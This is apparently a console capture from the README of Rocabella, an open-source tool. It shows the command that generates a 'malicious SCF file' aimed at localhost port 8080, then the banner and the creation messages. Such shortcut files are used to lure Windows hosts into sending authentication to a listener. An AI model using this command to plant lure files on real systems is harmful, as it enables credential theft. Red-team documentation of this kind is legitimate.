 PowerShell
PS C:\Tools\Rocabella> .\Rocabella.exe scf -t localhost -p 8080 -o myscf
8888888b.                            888               888 888
888   Y88b                           888               888 888
888    888                           888               888 888
888   d88P .d88b.   .d8888b  8888b.  88888b.   .d88b.  888 888  8888b.
8888888P" d88""88b d88P"        "88b 888 "88b d8P  Y8b 888 888     "88b
888 T88b  888  888 888      .d888888 888  888 88888888 888 888 .d888888
888  T88b Y88..88P Y88b.    888  888 888 d88P Y8b.     888 888 888  888
888   T88b "Y88P"   "Y8888P "Y888888 88888P"   "Y8888  888 888 "Y888888
Rocabella v1.0 - Sniffing files generator.
Rocabella is an open source tool licensed under MIT.
Written with <3 by @nickvourd.
Please visit https://github/nickvourd/Rocabella for more...
[!] Added the '.scf' extension to myscf file
[!] Scf files are deprecated and may not work on newer versions of Windows!
[+] Preparing your malicious SCF file...
[+] SCF shortcut successfully created!
[+] Saved to C:\Tools\Rocabella\myscf.scf
[+] Completed in 0s
PS C:\Tools\Rocabella>